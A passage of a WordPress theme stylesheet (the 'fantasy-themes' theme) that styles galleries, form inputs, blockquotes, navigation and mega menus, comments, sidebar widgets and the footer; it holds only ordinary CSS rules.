	margin-left: auto; 
	margin-right: auto; 
}

.wp-caption .wp-caption-text { 
	margin: 0.8075em 0; 
}

.wp-caption-text { 
	text-align: center; 
}

.gallery { 
	margin-bottom: 1.5em; 
}

.gallery-item { 
	display: inline-block; 
	text-align: center; 
	vertical-align: top; 
	width: 100%; 
}

.gallery-columns-2 .gallery-item { 
	max-width: 50%; 
}

.gallery-columns-3 .gallery-item { 
	max-width: 33.33%; 
}

.gallery-columns-4 .gallery-item { 
	max-width: 25%; 
}

.gallery-columns-5 .gallery-item { 
	max-width: 20%; 
}

.gallery-columns-6 .gallery-item { 
	max-width: 16.66%; 
}

.gallery-columns-7 .gallery-item { 
	max-width: 14.28%; 
}

.gallery-columns-8 .gallery-item { 
	max-width: 12.5%; 
}

.gallery-columns-9 .gallery-item { 
	max-width: 11.11%; 
}

.gallery-caption { 
	display: block; 
}

/*--------------------------------------------------------------
# Custom
--------------------------------------------------------------*/
body { 
	-ms-word-wrap: break-word; 
	word-wrap: break-word; 
	-webkit-font-smoothing: auto; 
	text-rendering: optimizeLegibility !important; 
	-moz-osx-font-smoothing: grayscale; 
	font-smoothing: auto; 
	font-family: 'Open Sans', sans-serif;
	overflow-x: hidden;
	line-height: 1.7;
}

a, button, input { 
	-webkit-transition: all 0.5s ease; 
	-o-transition: all 0.5s ease; 
	transition: all 0.5s ease; 
}

blockquote { 
	padding: 1.25rem 1.75rem; 
}

table { 
	width: 100%; 
	max-width: 100%; 
	margin-bottom: 1rem; 
	background-color: transparent; 
}

table th, table td { 
	padding: 0.75rem; 
	vertical-align: top; 
	border-top: 1px solid rgba(0,0,0,.03); 
}

table thead th { 
	vertical-align: bottom; 
	border-bottom: 2px solid rgba(0,0,0,.03); 
}

table tbody + tbody { 
	border-top: 2px solid rgba(0,0,0,.03); 
}

table table { 
	background-color: #fff; 
}

figcaption { 
	padding-top: 0; 
	padding-bottom: .75rem; 
	color: #6c757d; 
	text-align: left; 
}

input[type="button"], 
input[type="reset"], 
input[type="submit"] { 
	display: inline-block; 
	font-weight: 400; 
	text-align: center; 
	white-space: nowrap; 
	vertical-align: middle; 
	-webkit-user-select: none; 
	-moz-user-select: none; 
	-ms-user-select: none; 
	user-select: none; 
	border: 1px solid transparent; 
	line-height: 1.5; 
	border-radius: 0.25rem; 
	-webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; 
	transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; 
	-o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; 
	transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; 
	transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; 
	padding: 0.5rem 1.25rem; 
	color: #fff; 
	background-color: #aa0020; 
	border-color: #aa0020; 
}

input[type="button"]:active, 
input[type="button"]:hover, 
input[type="reset"]:active, 
input[type="reset"]:hover, 
input[type="submit"]:active, 
input[type="submit"]:hover { 
	color: #fff; 
	background-color: #0062cc; 
	border-color: #005cbf; 
	cursor: pointer; 
}

input[type="text"], 
input[type="email"], 
input[type="url"], 
input[type="password"], 
input[type="search"], 
input[type="number"], 
input[type="tel"], 
input[type="range"], 
input[type="date"], 
input[type="month"], 
input[type="week"], 
input[type="time"], 
input[type="datetime"], 
input[type="datetime-local"], 
input[type="color"], 
textarea { 
	display: block; 
	width: 100%; 
	padding: 0.375rem 0.75rem; 
	font-size: 1rem; 
	line-height: 1.5; 
	color: #495057; 
	background-color: #fff; 
	background-clip: padding-box; 
	border: 1px solid #ced4da; 
	border-radius: 0.25rem; 
	-webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; 
	transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; 
	-o-transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; 
	transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; 
	transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; 
	margin-bottom: 20px; 
}

input[type="text"]:focus, 
input[type="email"]:focus, 
input[type="url"]:focus, 
input[type="password"]:focus, 
input[type="search"]:focus, 
input[type="number"]:focus, 
input[type="tel"]:focus, 
input[type="range"]:focus, 
input[type="date"]:focus, 
input[type="month"]:focus, 
input[type="week"]:focus, 
input[type="time"]:focus, 
input[type="datetime"]:focus, 
input[type="datetime-local"]:focus, 
input[type="color"]:focus, 
textarea:focus { 
	color: #495057; 
	background-color: #fff; 
	border-color: #0C3A96; 
	outline: 0; 
	-webkit-box-shadow: 0 0 0 0.2rem rgba(52, 82, 255, 0.25); 
	box-shadow: 0 0 0 0.2rem rgba(52, 82, 255, 0.25); 
}

input[type="text"]:-webkit-input-placeholder, 
input[type="text"]:-moz-placeholder, 
input[type="text"]:-ms-input-placeholder, 
input[type="email"]:-webkit-input-placeholder, 
input[type="email"]:-moz-placeholder, 
input[type="email"]:-ms-input-placeholder, 
input[type="url"]:-webkit-input-placeholder, 
input[type="url"]:-moz-placeholder, 
input[type="url"]:-ms-input-placeholder, 
input[type="password"]:-webkit-input-placeholder, 
input[type="password"]:-moz-placeholder, 
input[type="password"]:-ms-input-placeholder, 
input[type="search"]:-webkit-input-placeholder, 
input[type="search"]:-moz-placeholder, 
input[type="search"]:-ms-input-placeholder, 
input[type="number"]:-webkit-input-placeholder, 
input[type="number"]:-moz-placeholder, 
input[type="number"]:-ms-input-placeholder, 
input[type="tel"]:-webkit-input-placeholder, 
input[type="tel"]:-moz-placeholder, 
input[type="tel"]:-ms-input-placeholder, 
input[type="range"]:-webkit-input-placeholder, 
input[type="range"]:-moz-placeholder, 
input[type="range"]:-ms-input-placeholder, 
input[type="date"]:-webkit-input-placeholder, 
input[type="date"]:-moz-placeholder, 
input[type="date"]:-ms-input-placeholder, 
input[type="month"]:-webkit-input-placeholder, 
input[type="month"]:-moz-placeholder, 
input[type="month"]:-ms-input-placeholder, 
input[type="week"]:-webkit-input-placeholder, 
input[type="week"]:-moz-placeholder, 
input[type="week"]:-ms-input-placeholder, 
input[type="time"]:-webkit-input-placeholder, 
input[type="time"]:-moz-placeholder, 
input[type="time"]:-ms-input-placeholder, 
input[type="datetime"]:-webkit-input-placeholder, 
input[type="datetime"]:-moz-placeholder, 
input[type="datetime"]:-ms-input-placeholder, 
input[type="datetime-local"]:-webkit-input-placeholder, 
input[type="datetime-local"]:-moz-placeholder, 
input[type="datetime-local"]:-ms-input-placeholder, 
input[type="color"]:-webkit-input-placeholder, 
input[type="color"]:-moz-placeholder, 
input[type="color"]:-ms-input-placeholder, 
textarea:-webkit-input-placeholder, 
textarea:-moz-placeholder, 
textarea:-ms-input-placeholder { 
	color: #6c757d; 
	opacity: 1; 
}

select { 
	display: block; 
	width: 100%; 
	padding: .375rem .75rem; 
	font-size: 1rem; 
	line-height: 1.5; 
	color: #495057; 
	background-color: #fff; 
	background-clip: padding-box; 
	border: 1px solid #ced4da; 
	border-radius: .25rem; 
	-webkit-transition: border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out; 
	transition: border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out; 
	-o-transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out; 
	transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out; 
	transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out; 
}

blockquote { 
	color: #666; 
	padding: 30px 30px 30px 90px;
    background: #fafafa;
    border: 1px solid #eee;
    position: relative;
    line-height: 2;
    font-size: 18px;
    font-style: italic;
}

blockquote:after {
    content: '”';
    width: 90px;
    font-size: 72px;
    line-height: 72px;
    font-weight: 700;
    font-style: normal;
    text-align: center;
    color: #2a41e8;
    position: absolute;
    top: 24px;
    left: 0;
}

blockquote p:last-child { 
	margin-bottom: 0; 
}

.navbar-dark .navbar-nav .dropdown-menu a { 
	display: block; 
	width: 100%; 
	padding: .25rem 1.5rem; 
	clear: both; 
	font-weight: 400; 
	color: #212529; 
	text-align: inherit; 
	white-space: nowrap; 
	background-color: transparent; 
	border: 0; 
}

.site-footer { 
	background-color: #151515 !important; 
	color: #565656 !important; 
}

.footer-widgets {
	padding: 5.9em 0 4.9em; 
}

.site-info {
	padding: 3.3em 0; 
	background-color: #000000;
	color: #888888;
	text-align: left;
}

footer p, 
footer {
	color: #888888;
}

.footer-widgets .widget-title {
	margin-bottom: 20px;
	color: #ffffff;
    font-size: 20px;
    font-weight: 600;
}

.comment-navigation .nav-next, 
.posts-navigation .nav-next, 
.post-navigation .nav-next { 
	float: right; 
	text-align: right; 
	width: 50%; 
}

.comment-navigation .nav-previous, 
.posts-navigation .nav-previous, 
.post-navigation .nav-previous { 
	float: left; 
	text-align: left; 
	width: 50%; 
}

.post-thumbnail { 
	display: inline-block; 
	border-radius: 3px; 
	overflow: hidden; 
}

.card-title.entry-title { 
	margin-bottom: 30px; 
	font-weight: bold; 
}

.card-title.entry-title a {
	color: #111111;
}

.entry-meta { 
	margin-top: 30px;
    font-size: .9rem;
    padding-top: 30px;
    border-top: solid 1px #f4f4f4;
}

.entry-meta.border-bottom {
	margin-top: 0;
    border-top: none;
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: solid 1px #f4f4f4;
}

.entry-footer { 
	font-size: .9rem; 
	margin-top: 1rem; 
}

.comments-link { 
	float: right; 
	margin: 7px 0px 7px 10px; 
	font-size: 90%; 
	padding-top: 0.2em; 
}

.cat-links .badge, 
.tags-links .badge { 
	font-size: 90%; 
	font-weight: normal; 
	border: 1px solid rgba(0, 0, 0, 0.125); 
	margin: 4px 10px 4px 0; 
	padding: .6em .9em; 
	background-color: #fff; 
}

.card-footer { 
	background-color: #f4f4f4; 
}

.cat-links a, 
.tags-links a { 
	color: #6c757d; 
}

.cat-links a:hover, 
.tags-links a:hover { 
	text-decoration: none; 
	color: #212529; 
}

.entry-meta a, 
.comments-link a, 
.edit-link a { 
	color: #6c757d; 
	font-weight: 600; 
}

.entry-meta a:hover, 
.comments-link a:hover, 
.edit-link a:hover { 
	text-decoration: none; 
	color: #aa0020; 
}

.entry-title a:hover { 
	color: #aa0020 !important; 
}

.content-area.fantasy-themes-404 .card-body { 
	padding: 2.5rem 4rem; 
}

.sidebar-1-area .widget, 
.footer-widgets .widget { 
	margin-bottom: 0; 
	padding: 4rem; 
}

.footer-widgets .widget {
	margin-bottom: 30px;
}

.footer-widgets .widget table {
	background: transparent;
	color: #b9b9b9;
}

.sidebar-1-area .widget ul, 
.footer-widgets .widget ul { 
	padding-left: 0; 
	color: #6c757d; 
	margin-bottom: 0; 
}

.widget ul.children,
.widget ul.sub-menu {
	padding-left: 15px;
}

.footer-widgets .widget ul {
	padding: 0;
}

.footer-widgets .widget ul ul {
	padding-left: 10px;
}

.footer-widgets .widget ul li:before {
	display: none;
}

.sidebar-1-area .widget ul li { 
	padding-top: 10px; 
	padding-bottom: 10px; 
	list-style: square; 
}

.sidebar-1-area .widget ul ul li,
.widget.woocommerce ul ul li,
.woocommerce .widget_layered_nav ul ul li,
.woocommerce .widget_rating_filter ul ul li {
	padding-left: 0;
	padding-right: 0;
    padding-bottom: 0;
    border: none !important
}

.sidebar-1-area .widget ul li:first-child { 
	border-top-right-radius: .25rem;
    border-top-left-radius: .25rem; 
}

.sidebar-1-area .widget ul li:last-child { 
	border-bottom-right-radius: .25rem;
    border-bottom-left-radius: .25rem; 
	margin-bottom: 0; 
}

.sidebar-1-area .widget ul li a { 
	color: #737578; 
}

.footer-widgets .widget ul > li:before,
.footer-widgets .widget ul > li {
	color: #737578;
}

.footer-widgets .light {
	color: #5f5f5f;
	font-weight: 500;
}

.sidebar-1-area .widget ul li a:hover { 
	color: #D00027; 
	text-decoration: none; 
}

.footer-widgets .widget { 
	padding: 0; 
}

#wp-calendar #next { 
	text-align: right; 
}

#wp-calendar #prev a, 
#wp-calendar #next a { 
	color: #6c757d; 
}

#wp-calendar #prev a:hover, 
#wp-calendar #next a:hover { 
	color: #212529; 
	text-decoration: none; 
}

#calendar_wrap table th, 
#calendar_wrap table td { 
	padding: .25rem; 
}

footer #calendar_wrap table th, 
footer #calendar_wrap table td {
    padding: 0;
}

.card-body { 
	padding: 3rem 4rem; 
}

select { 
	display: block; 
	width: 100%; 
	padding: .375rem .75rem; 
	font-size: 14px; 
	line-height: 1.5; 
	color: #495057; 
	background-color: #fff; 
	background-clip: padding-box; 
	border: 1px solid #ced4da; 
	border-radius: .25rem; 
	-webkit-transition: border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out; 
	transition: border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out; 
	-o-transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out; 
	transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out; 
	transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out; 
}

.ui-datepicker select.ui-datepicker-month, 
.ui-datepicker select.ui-datepicker-year { 
	display: inline-block; 
}

.entry-title a:hover { 
	text-decoration: none; 
}

.mt-3r { 
	margin-top: 30px; 
}

.fantasy-themes-jumbotron { 
	margin-bottom: 0; 
}

.fantasy-themes-jumbotron .jumbotron-heading { 
	font-weight: 600; 
}

.fantasy-themes-jumbotron .container { 
	max-width: 40rem; 
}

.comments-area { 
	clear: both; 
	-ms-word-wrap: break-word; 
	word-wrap: break-word; 
	overflow-wrap: break-word; 
	word-break: break-word; 
}

.comments-area .media-body { 
	overflow: auto; 
}

.comments-area .comment-list { 
	list-style: none; 
	padding-left: 0; 
}

.comments-area .comment-list > li { 
	border-bottom: 1px solid #dee2e6 !important; 
	padding: 2.5rem 4rem; 
}

.comments-area .comment-list ul.children { 
	list-style: none; 
	padding-left: 2rem; 
	border-top: solid 1px #dee2e6;
    margin-top: 30px;
}

.comments-area .comment-list ul.children li { 
	padding: 2.5rem 0;
    border-bottom: solid 1px #dee2e6; 
}

.comments-area .comment-list ul.children li:last-child {
	border-bottom: none;
	padding-bottom: 0;
}

.comments-area .comment-list .comment-respond { 
	padding: 2.5rem 4rem; 
}

.comments-area .comments-title { 
	padding: 2.5rem 4rem; 
	border-bottom: 1px solid #dee2e6 !important; 
}

.comments-area .comment-navigation { 
	padding: 1rem 4rem 0; 
	border-bottom: 1px solid #dee2e6 !important; 
}

.comments-area .wb-comment-form { 
	padding: 2.5rem 4rem; 
}

.comments-area .wb-cancel-reply { 
	margin-left: 2rem; 
}

.comments-area .logged-in-as { 
	padding-left: 15px; 
	font-size: .9rem; 
}

.comments-area .logged-in-as a { 
	color: #6c757d; 
}

.comments-area .logged-in-as a:hover { 
	color: #212529; 
	text-decoration: none; 
}

.comments-area .wb-comment-notes { 
	font-size: .9rem; 
}

.comments-area .no-comments { 
	padding: 1rem 4rem; 
}

.comments-area small { 
	font-size: .9rem; 
}

.comments-area p { 
	-ms-word-wrap: break-word; 
	word-wrap: break-word; 
	overflow-wrap: break-word; 
	word-break: break-word; 
}

.comments-area .comment-reply-link, 
.comments-area .comment-edit-link { 
	margin-right: 1rem; 
	color: #6c757d; 
}

.comments-area .comment-reply-link:hover, 
.comments-area .comment-edit-link:hover { 
	color: #212529; 
	text-decoration: none; 
}

.comments-area .comment-author a:hover { 
	text-decoration: none; 
	color: #212529; 
}

.fantasy-themes-sticky { 
	position: absolute; 
	top: -5px;
    right: 1rem;
    font-size: 40px;
    color: #D00027;
}

.single .post-navigation .nav-links a { 
	color: #6c757d; 
	margin-bottom: 2rem; 
	display: inline-block; 
}

.single .post-navigation .nav-links a:hover { 
	color: #212529; 
	text-decoration: none; 
}

#ft-posts-slider { 
	border: 1px solid rgba(0, 0, 0, 0.125); 
}

#ft-posts-slider .carousel-item img { 
	width: auto; 
	height: 400px; 
	-o-object-fit: cover; 
	object-fit: cover; 
}

#ft-posts-slider .carousel-caption { 
	background: rgba(0, 0, 0, 0.4); 
	width: 100%; 
	height: 100%; 
	top: 0; 
	left: 0; 
	right: 0; 
	bottom: 0; 
	padding: 2rem 4rem; 
}

#ft-posts-slider .carousel-control-prev, 
#ft-posts-slider .carousel-control-next { 
	width: 10%; 
}

.custom-logo-link { 
	margin-right: 1rem; 
}

.site-title a, 
.navbar-dark .navbar-brand, 
.site-description { 
	margin-bottom: 0; 
}

.navbar-brand { 
	font-size: 1.5rem; 
}

.navbar-nav .nav-link { 
	font-weight: 600;
	padding: 1.5rem 1rem;
	padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
	color: #444; 
	
    font-size: 14px;
}

.navbar-dark .navbar-nav .nav-link { 
	color: #fff; 
	opacity: 0.5; 
}

.navbar-dark .navbar-nav .nav-link:hover, 
.navbar-dark .navbar-nav .nav-link:focus { 
	color: #fff; 
	opacity: 0.75; 
}

.navbar-dark .navbar-nav .show > .nav-link, 
.navbar-dark .navbar-nav .active > .nav-link, 
.navbar-dark .navbar-nav .nav-link.show, 
.navbar-dark .navbar-nav .nav-link.active { 
	color: #fff; 
	opacity: 1; 
}

.navbar-dark .navbar-brand:hover, 
.navbar-dark .navbar-brand:focus { 
	color: #fff; 
}

.navbar-dark .navbar-nav .dropdown-menu .active > .nav-link { 
	color: #212529; 
}

.navbar-dark .navbar-nav .dropdown-menu .nav-link:hover, 
.navbar-dark .navbar-nav .dropdown-menu .nav-link:focus { 
	color: #212529; 
}

.page-template-full-width .site-footer.mt-4, 
.wb-bp-front-page .site-footer.mt-4 { 
	margin-top: 0 !important; 
}

.wb-hide-mobile-sidebar .fantasy-themes-sidebar-width { 
	display: none; 
}

.navbar-toggler { 
	background-color: #343a40; 
}

.site-header { 
	z-index: 99; 
	position: relative; 
}

.site-header.white-header .main-navigation:not(.clone-fixed) {
	border-bottom: 1px solid rgba(255,255,255,.1);
}

.site-header.white-header .icon-mobile-menu span.icon-wrap:after {
	background-color: #fff !important;
}

.site-header:not(.white-header) { 
	background-color: #ffffff; 
}

.site-header.white-header {
	position: absolute;
	width: 100%;
}

.site-header:not(.white-header) .main-navigation {
	border-bottom: solid 1px rgba(0,0,0,.05);
}

body.custom-background .fantasy-themes-main-content .col-md-8 { 
	background: #f8f9fa; 
	padding: 2rem; 
}

.site-footer a,
.footer-widgets .widget ul li a {
	color: #a9a9a9;
    font-weight: 600;
}

.site-footer a:hover,
.footer-widgets .widget ul li a:hover { 
	color: #ffffff !important; 
	text-decoration: underline; 
}

.admin-bar .site-header.sticky-top { 
	top: 32px; 
}

.wb-bp-front-page .site-header { 
	border-bottom: 0; 
}

.wb-bp-front-page .fantasy-themes-jumbotron { 
	padding: 0; 
	background-size: cover; 
	background-position: center; 
	background-color: #343a40; 
	border-radius: 0; 
}

.wb-bp-front-page .fantasy-themes-jumbotron .fantasy-themes-jumbo-overlay { 
	padding: 10rem 2rem; 
	/* background: rgba(#212529, 0.7); 
	*/ }

.wb-bp-front-page .fantasy-themes-jumbotron .fantasy-themes-jumbo-overlay .lead { 
	opacity: .75; 
}

.wb-bp-front-page .fantasy-themes-jumbotron .fantasy-themes-jumbo-overlay .jumbotron-heading { 
	font-weight: 600; 
	font-size: 3rem; 
	margin-bottom: 1rem; 
}

.wb-bp-front-page .fantasy-themes-services-section { 
	padding: 4rem 0; 
}

.wb-bp-front-page .fantasy-themes-main-content { 
	padding: 4rem 0; 
}

.wb-bp-front-page .fantasy-themes-main-content p { 
	font-size: 1.25rem; 
	font-weight: 300; 
}

.wb-bp-front-page .fantasy-themes-main-content blockquote { 
	font-size: 1.35rem; 
}

.wb-bp-front-page .fantasy-themes-main-content blockquote p { 
	font-size: 1.35rem; 
}

.wb-bp-front-page .fantasy-themes-main-content .post-thumbnail { 
	margin-bottom: 1rem; 
	margin-top: 0.5rem; 
}

.wb-bp-front-page .fantasy-themes-feat-card-img { 
	-o-object-fit: cover; 
	object-fit: cover; 
	height: 200px; 
	width: 100%; 
}

.wp-caption .wp-caption-text { 
	font-size: 0.95rem; 
}

/*--------------------------------------------------------------
# Media Queries
--------------------------------------------------------------*/
@media (min-width: 768px) {
  	.wb-hide-mobile-sidebar .fantasy-themes-sidebar-width { 
		display: block; 
	} 
}

.card {
	background-color: #ffffff;
	border: none;
	border-radius: 0;
	margin-bottom: 30px;
    -webkit-box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    -ms-box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
}

.post.card {
	-moz-transition: all .2s;
    -o-transition: all .2s;
    -webkit-transition: all .2s;
    transition: all .2s;
}

.widget.border-bottom {
	border-color: #fbfbfb !important;
	border-width: 3px !important;
}

.bg-dark {
	background-color: #827a70 !important;
}

.card-footer {
	border: none;
}

a {
    color: #D00027;
    -webkit-transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
    transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}

a:hover,
.entry-meta a:hover, 
.comments-link a:hover, 
.edit-link a:hover {
    color: #aa0020;
    text-decoration: none;
}

.navbar-nav .current-menu-item > a.nav-link,
.navbar-nav .current_page_item > a.nav-link,
.navbar-nav li:hover > .nav-link,
.navbar-nav li:hover > .nav-link .ft-menu-bold,
.navbar-nav .current-menu-item > a.nav-link .ft-menu-bold,
.navbar-nav .current_page_item > a.nav-link .ft-menu-bold {
    color: #D00027;
}

.btn-primary {
	background-color: transparent;
	background: #0C3A96;
    border: none !important;
    padding: 15px 20px;
    position: relative;
    border-radius: 0.3rem;
    -ms-transition: opacity .45s cubic-bezier(0.25, 1, 0.33, 1), transform .45s cubic-bezier(0.25, 1, 0.33, 1), border-color .45s cubic-bezier(0.25, 1, 0.33, 1), color .45s cubic-bezier(0.25, 1, 0.33, 1), background-color .45s cubic-bezier(0.25, 1, 0.33, 1), box-shadow .45s cubic-bezier(0.25, 1, 0.33, 1);
    -webkit-transition: opacity .45s cubic-bezier(0.25, 1, 0.33, 1), transform .45s cubic-bezier(0.25, 1, 0.33, 1), border-color .45s cubic-bezier(0.25, 1, 0.33, 1), color .45s cubic-bezier(0.25, 1, 0.33, 1), background-color .45s cubic-bezier(0.25, 1, 0.33, 1), box-shadow .45s cubic-bezier(0.25, 1, 0.33, 1);
    transition: opacity .45s cubic-bezier(0.25, 1, 0.33, 1), transform .45s cubic-bezier(0.25, 1, 0.33, 1), border-color .45s cubic-bezier(0.25, 1, 0.33, 1), color .45s cubic-bezier(0.25, 1, 0.33, 1), background-color .45s cubic-bezier(0.25, 1, 0.33, 1), box-shadow .45s cubic-bezier(0.25, 1, 0.33, 1);
}

.btn-primary * {
	position: relative;
	z-index: 999;
}

.btn-primary:hover {
	opacity: 1;
	box-shadow: 0 20px 38px rgba(0, 0, 0, 0.16)!important;
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
    -webkit-transform: translateY(-3px);
}

input[type="button"], 
input[type="reset"], 
input[type="submit"] {
	background-color: #0C3A96;
	background: transparent;
}

input[type="button"]:hover, 
input[type="reset"]:hover, 
input[type="submit"]:hover,
input[type="button"]:focus, 
input[type="reset"]:focus, 
input[type="submit"]:focus,
input[type="button"]:active, 
input[type="reset"]:active, 
input[type="submit"]:active {
	background-color: #D00027;
}

.btn-primary:after {
	display: block;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 0.3rem;
    z-index: 1;
    transition: all .45s cubic-bezier(0.25, 1, 0.33, 1);
    background-color: #D00027;
    opacity: 0;
}

.btn-primary:hover:after,
.btn-primary:not(:disabled):not(.disabled):active:after, 
.btn-primary:not(:disabled):not(.disabled).active:after, 
.show > .btn-primary.dropdown-toggle:after {
    opacity: 1;
}

.btn-primary:focus, 
.btn-primary.focus {
    box-shadow: 0 0 0 0.2rem rgba(255, 16, 83, 0.5);
}

.ft-mega-menu .widget ul {
	display: inline-block;
    left: 0;
    padding: 0;
}

.ft-mega-menu .widget ul > li {
	width: 100% !important;
}

.ft-mega-menu .widget ul > li:before {
	display: none;
}

.ft-mega-menu .widget ul > li a:hover {
	color: #0C3EB8;
}

.ft-mega-menu .widget ul > li a {
	padding: 10px 30px !important;
	padding-left: 0 !important;
	font-weight: 600;
	font-size: 14px;
    color: #696969;
    line-height: 130%;
}

.ft-mega-menu .widgettitle {
	font-size: 16px;
    font-weight: bold;
    margin-bottom: 15px;
}

.widget ul > li {
	position: relative;
	list-style: none !important;
	color: #827a70;
}

.widget ul > li:before {
	color: #D00027;
    content: "\f111";
    font-family: FontAwesome;
    font-size: 0.3em;
    display: block;
    width: auto;
    height: auto;
    position: absolute;
    display: none;
    left: -3em;
}

.header-main {
	padding: 0 1rem;
	background-color: #eee;
	text-align: right;
	z-index: 9;
    position: relative;
}

.container {
    max-width: 1280px;
}


/*
Menu
*/
.site-branding-text {
	padding: 21px 0;
}

.header-nav-wrapper {
    width: 100%;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.navbar {
	padding: 0;
}

.navbar > .container .menu-main-menu-container {
	/*margin-left: auto;*/
}

#primary-menu {
	justify-content: center;
	width: 100%;
}

.main-menu li {
	display: inline-block;
	position: relative;
	float: left;
	outline: none;
}

.main-menu li.menu-has-mega-menu:not(.ft-menu-width-290):not(.ft-menu-width-330):not(.ft-menu-width-600):not(.ft-menu-width-900) {
	position: unset;
}

.main-menu li.menu-has-mega-menu.ft-menu-width-290 .ft-mega-menu {
	width: 290px;
}

.main-menu li.menu-has-mega-menu.ft-menu-width-330 .ft-mega-menu {
	width: 330px;
}

.main-menu li.menu-has-mega-menu.ft-menu-width-600 .ft-mega-menu {
	width: 600px;
}

.main-menu li.menu-has-mega-menu.ft-menu-width-900 .ft-mega-menu {
	width: 900px;
}

.main-menu > li:first-child {
	/*margin-left: -24px;*/
}

.main-menu li.menu-has-mega-menu > .sub-menu {
	display: none;
}

.main-menu li.menu-has-mega-menu > .sub-menu.ft-mega-menu {
	display: initial;
}

.main-menu > li + li:before {
	position: absolute;
	display: block;
	top: 50%;
	margin-top: -3px;
	left: -22px;
    height: 4px;
    width: 4px;
    background-color: #A5A5A5;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
    border-radius: 20px;
    content: '';
    display: none;
}

.main-menu li#menu-search-button,
.main-menu li.menu-social-links {
	float: right;
}

.main-menu li#menu-search-button a .fa,
.main-menu li.menu-social-links a .fa {
	margin-right: 0 !important;
}


.main-menu li.menu-login-register-button a:before,
.main-menu li.menu-login-register-button a:after,
.main-menu li.menu-compare-button a:before,
.main-menu li.menu-favorite-button a:before {
	display: none;
}

.main-menu li.menu-login-register-button:hover ul {
	display: none;
}

.main-menu li.menu-item a,
.main-menu li.page_item a {
	float: left;
	display: inline-block;
	position: relative;
    font-family: 'Open Sans', sans-serif;
    color: #444;
    -webkit-font-smoothing: antialiased;
}

header.white-header .main-navigation:not(.clone-fixed) .main-menu > li.menu-item > a,
header.white-header .main-navigation:not(.clone-fixed) .main-menu > li.page_item > a {
	color: rgba(255,255,255,.8);
}

header.white-header .main-navigation:not(.clone-fixed) .navbar-nav > li.current-menu-item > a.nav-link, 
header.white-header .main-navigation:not(.clone-fixed) .navbar-nav > li.current_page_item > a.nav-link, 
header.white-header .main-navigation:not(.clone-fixed) .navbar-nav > li:hover > .nav-link,
header.white-header .main-navigation:not(.clone-fixed) .navbar-nav > li > .nav-link:hover {
	color: #fff;
}

.main-menu li.menu-item.menu-item-has-children > a,
.main-menu li.page_item.menu-item-has-children > a {
	padding-right: 34px !important;
}

.main-menu li.menu-item > a > i,
.main-menu li.page_item > a > i {
	margin-right: 10px;
    font-size: 90%;
}

.main-menu a:hover {
	color: #0C3A96;
}

.main-menu > .menu-item-has-children > a { 
	padding-right: 23px; 
	position: relative; 
}
.main-menu > .menu-item-has-children > a::after {
    font-family: "FontAwesome";
    content: "\f107";
	display: block;
	position: absolute;
	z-index: 1001;
	right: 0;
    margin-right: 10px;
    top: 0;
    margin-top: 25px;
	-webkit-transition: all 0s ease;
    -moz-transition: all 0s ease;
    -ms-transition: all 0s ease;
    -o-transition: all 0s ease;
    transition: all 0s ease;
}

.sub-menu > .menu-item-has-children > a {  
	position: relative; 
}
.sub-menu > .menu-item-has-children > a::after {
    font-family: "FontAwesome";
    content: "\f105";
	display: block;
	position: relative;
	display: inline-block;
	z-index: 1001;
	right: 0;
	top: 0;
	margin-left: 20px;
	-webkit-transition: all 0s ease;
    -moz-transition: all 0s ease;
    -ms-transition: all 0s ease;
    -o-transition: all 0s ease;
    transition: all 0s ease;
}

.main-menu li:hover > a { 
	cursor: pointer; 
	color: #0C3A96; 
}
.main-menu li:hover > a::after { 
	border-top-color: #0C3A96; 
}

.main-menu > li > a:before {
	content: " ";
    text-align: center;
    height: 3px;
    background: #0C3A96;
    display: block;
    position: absolute;
    bottom: 0;
    left: 4px;
    right: 4px;
    margin: 0!important;
    opacity: 0;
}

header.white-header .main-navigation:not(.clone-fixed) .main-menu > li > a:before {
    background: #ffffff;
}

.main-menu > li:hover > a:before,
.main-menu > li.menu-item.current_page_item a:before, 
.main-menu > li.page_item.current-menu-item a:before {
	opacity: 1;
}

.main-menu ul li:hover > a,
.main-menu ul li.active > a { 
	cursor: pointer; 
}
